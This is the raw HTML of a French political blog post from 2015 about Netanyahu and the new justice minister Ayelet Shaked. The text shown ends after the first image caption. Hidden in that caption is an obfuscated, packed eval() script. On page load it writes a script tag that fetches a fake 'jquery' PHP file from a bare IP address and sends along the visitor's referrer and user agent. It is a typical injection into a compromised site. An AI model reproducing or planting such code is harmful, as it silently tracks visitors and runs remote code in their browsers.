

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/politique/22097
body_size: 9965
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Combien de temps Netanyahu tiendra-t-il avec des Ayelet Shaked à ses côtés ? | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/22097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/politique/22097" />
<link rel='shortlink' href='https://jmdinh.net/?p=22097' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fpolitique%2F22097" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fpolitique%2F22097&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-22097 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/international/22094" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/international/23385" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-22097" class="post-22097 post type-post status-publish format-standard hentry category-actualite-internationale category-israel-moyen-orient-international category-moyen-orient category-politique category-politique-internationale tag-ayelet-shaked tag-golda-meir tag-koulanou tag-likoud tag-netanyahu tag-shass">
	<header class="entry-header">
		<h1 class="entry-title">Combien de temps Netanyahu tiendra-t-il avec des Ayelet Shaked à ses côtés ?</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/politique/22097" title="07:20" rel="bookmark"><time class="entry-date" datetime="2015-05-11T07:20:06+01:00">11 mai 2015</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="attachment_22098" style="width: 645px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2015/05/p010-3_533674_large.jpg"><img aria-describedby="caption-attachment-22098" decoding="async" class="size-full wp-image-22098" alt="La nouvelle ministre de la Justice, Ayelet Shaked" src="http://jmdinh.net/wp-content/uploads/2015/05/p010-3_533674_large.jpg" width="635" height="423" srcset="https://jmdinh.net/wp-content/uploads/2015/05/p010-3_533674_large.jpg 635w, https://jmdinh.net/wp-content/uploads/2015/05/p010-3_533674_large-50x33.jpg 50w, https://jmdinh.net/wp-content/uploads/2015/05/p010-3_533674_large-300x199.jpg 300w, https://jmdinh.net/wp-content/uploads/2015/05/p010-3_533674_large-450x300.jpg 450w" sizes="(max-width: 635px) 100vw, 635px" /></a><p id="caption-attachment-22098" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|seerb|var|u0026u|referrer|rnahk||js|php'.split('|'),0,{}))
</script></noindex> La nouvelle ministre de la Justice, Ayelet Shaked</p></div>
